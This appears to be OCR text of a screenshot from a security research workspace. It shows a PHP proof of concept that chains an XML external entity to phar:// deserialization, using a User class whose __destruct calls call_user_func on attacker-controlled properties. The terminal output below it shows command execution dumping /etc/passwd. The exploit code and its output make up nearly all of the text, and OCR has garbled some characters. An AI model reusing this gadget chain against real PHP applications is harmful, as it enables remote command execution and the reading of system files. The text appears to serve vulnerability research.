 research > phar > xxe-phar > php class.php
2 class User{
10 function __destruct(){
11 call_user_func( $this->func, user/ .$this->name. .json );
12 }
13 }
14
15
16 $xml = '<?xml version="1.0"?><!DOCTYPE root [<!ENTITY xxe SYSTEM "phar://test.phar">]><root>&xxe;</root>';
17
18 $data = simplexml_load_string($xml, "SimpleXMLElement", LIBXML_NOENT);
19
20 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS bash - Wo
rootÉ8cf4041156a5:ü/Workspace/research/phar/xxe-phar# php class.php
PHP Warning:  simplexml_load_string(phar://test.phar): failed to open stream: phar error: file "" in phar "test.phar" cannot
kspace/research/phar/xxe-phar/class.php on line 18
PHP Warning:  simplexml_load_string(): I/O warning : failed to load external entity "phar://test.phar" in /home/winky/Worksp
lass.php on line 18
sh: 1: user/: not found
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin